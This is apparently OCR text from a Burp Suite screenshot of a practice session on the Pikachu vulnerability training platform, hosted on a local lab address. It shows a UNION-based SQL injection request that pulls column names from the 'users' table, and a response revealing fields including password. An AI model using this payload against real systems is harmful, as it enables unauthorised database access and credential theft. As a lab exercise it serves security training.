 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
6 × 7 × 8 × +
Send Cancel < > Target: http://192.168.127.128:8086 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/sqli/sqli_id.php
8 Cookie: PHPSESSID=edagdkvlodqmoagg4msuri6jf0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 135
14
15 id=-1 union select user(),group_concat(column_name)
from information_schema.columns where
table_name='users'#&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,pikachu@localhost
your email is: id,username,password,level
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 9
Done 34,442 bytes | 15 millis